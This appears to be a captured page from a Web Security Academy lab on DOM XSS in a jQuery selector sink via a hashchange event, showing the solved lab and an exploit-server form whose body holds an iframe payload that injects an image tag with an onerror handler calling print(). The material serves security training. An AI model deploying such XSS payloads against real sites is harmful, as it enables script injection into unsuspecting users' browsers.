 Web Security
Academy
DOM XSS in jQuery selector sink using a hashchange event
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ad600f604478d25801034f0019c0019.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0af3009b045a8d5a802d354e00b300f0.web-security-academy.net/#" onload="this.src+='<img src=1 onerror=print()>'"></iframe>